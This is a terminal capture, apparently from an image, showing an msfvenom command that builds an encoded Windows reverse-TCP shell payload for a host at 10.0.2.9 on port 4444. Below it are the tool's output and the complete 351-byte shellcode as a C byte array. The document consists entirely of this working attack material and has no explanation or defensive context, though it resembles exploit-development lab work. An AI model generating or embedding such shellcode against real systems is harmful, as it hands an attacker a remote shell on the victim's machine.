 $ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.9 LPORT=4444 -f c -a x86 -b "\x00"
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xcf\xbe\x97\xdb\x6b\x1e\xd9\x74\x24\xf4\x58\x31\xc9"
"\xb1\x52\x31\x70\x17\x03\x70\x17\x83\x57\xdf\x89\xeb\xab"
"\x08\xcf\x14\x53\xc9\xb0\x9d\xb6\xf8\xf0\xfa\xb3\xab\xc0"
"\x89\x91\x47\xaa\xdc\x01\xd3\xde\xc8\x26\x54\x54\x2f\x09"
"\x65\xc5\x13\x08\xe5\x14\x40\xea\xd4\xd6\x95\xeb\x11\x0a"
"\x57\xb9\xca\x40\xca\x2d\x7e\x1c\xd7\xc6\xcc\xb0\x5f\x3b"
"\x84\xb3\x4e\xea\x9e\xed\x50\x0d\x72\x86\xd8\x15\x97\xa3"
"\x93\xae\x63\x5f\x22\x66\xba\xa0\x89\x47\x72\x53\xd3\x80"
"\xb5\x8c\xa6\xf8\xc5\x31\xb1\x3f\xb7\xed\x34\xdb\x1f\x65"
"\xee\x07\xa1\xaa\x69\xcc\xad\x07\xfd\x8a\xb1\x96\xd2\xa1"
"\xce\x13\xd5\x65\x47\x67\xf2\xa1\x03\x33\x9b\xf0\xe9\x92"
"\xa4\xe2\x51\x4a\x01\x69\x7f\x9f\x38\x30\xe8\x6c\x71\xca"
"\xe8\xfa\x02\xb9\xda\xa5\xb8\x55\x57\x2d\x67\xa2\x98\x04"
"\xdf\x3c\x67\xa7\x20\x15\xac\xf3\x70\x0d\x05\x7c\x1b\xcd"
"\xaa\xa9\x8c\x9d\x04\x02\x6d\x4d\xe5\xf2\x05\x87\xea\x2d"
"\x35\xa8\x20\x46\xdc\x53\xa3\x63\x21\x59\x3a\x1c\x23\x5d"
"\x2d\x80\xaa\xbb\x27\x28\xfb\x14\xd0\xd1\xa6\xee\x41\x1d"
"\x7d\x8b\x42\x95\x72\x6c\x0c\x5e\xfe\x7e\xf9\xae\xb5\xdc"
"\xac\xb1\x63\x48\x32\x23\xe8\x88\x3d\x58\xa7\xdf\x6a\xae"
"\xbe\xb5\x86\x89\x68\xab\x5a\x4f\x52\x6f\x81\xac\x5d\x6e"
"\x44\x88\x79\x60\x90\x11\xc6\xd4\x4c\x44\x90\x82\x2a\x3e"
"\x52\x7c\xe5\xed\x3c\xe8\x70\xde\xfe\x6e\x7d\x0b\x89\x8e"
"\xcc\xe2\xcc\xb1\xe1\x62\xd9\xca\x1f\x13\x26\x01\xa4\x23"
"\x6d\x0b\x8d\xab\x28\xde\x8f\xb1\xca\x35\xd3\xcf\x48\xbf"
"\xac\x2b\x50\xca\xa9\x70\xd6\x27\xc0\xe9\xb3\x47\x77\x09"
"\x96";